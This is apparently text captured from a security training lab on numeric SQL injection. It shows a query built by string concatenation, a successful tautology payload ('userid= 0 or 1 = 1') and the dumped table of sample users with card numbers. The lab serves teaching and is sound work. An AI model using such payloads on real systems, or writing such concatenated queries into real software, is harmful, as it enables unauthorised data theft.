 Try It! Numeric SQL injection
The query in the code builds a dynamic query as seen in the previous example. The query in the code builds
a dynamic query by concatenating a number making it susceptible to Numeric SQL injection:
"SELECT * FROM user_data WHERE login_count = " + Login_Count + " AND userid = "  + Use
Using the two Input Fields below, try to retrieve all the data from the users table.
Warning: Only one of these fields is susceptible to SQL Injection. You need to find out which, to successfully
retrieve all the data.
Login_Count:
User_Id:
Get Account Info
You have succeeded:
USERID, FIRST_NAME, LAST_NAME, CC_NUMBER, CC_TYPE, COOKIE, LOGIN_COUNT,
101, Joe, Snow, 987654321, VISA, , 0,
101, Joe, Snow, 2234200065411, MC, , 0,
102, John, Smith, 2435600002222, MC, , 0,
102, John, Smith, 4352209902222, AMEX, , 0,
103, Jane, Plane, 123456789, MC, , 0,
103, Jane, Plane, 333498703333, AMEX, , 0,
10312, Jolly, Hershey, 176896789, MC, , 0,
10312, Jolly, Hershey, 333300003333, AMEX, , 0,
10323, Grumpy, youaretheweakestlink, 673834489, MC, , 0,
10323, Grumpy, youaretheweakestlink, 33413003333, AMEX, , 0,
15603, Peter, Sand, 123609789, MC, , 0,
15603, Peter, Sand, 338893453333, AMEX, , 0,
15613, Joesph, Something, 33843453533, AMEX, , 0,
15837, Chaos, Monkey, 32849386533, CM, , 0,
19204, Mr, Goat, 33812953533, VISA, , 0,
Your query was: SELECT * From user_data WHERE Login_Count = 0 and userid= 0 or 1 = 1